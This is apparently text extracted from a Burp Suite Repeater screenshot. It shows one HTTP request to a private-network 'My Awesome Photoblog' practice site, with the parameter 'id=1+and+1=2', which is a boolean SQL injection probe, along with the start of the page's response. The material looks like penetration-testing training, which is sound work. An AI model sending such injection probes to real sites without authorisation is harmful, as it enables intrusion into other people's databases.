 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /cat.php?id=1+and+1=2 HTTP/1.1
2 Host: 192.168.20.134
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=r59br17ioqqc0vitqun2r98vr5
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictu
No Copyright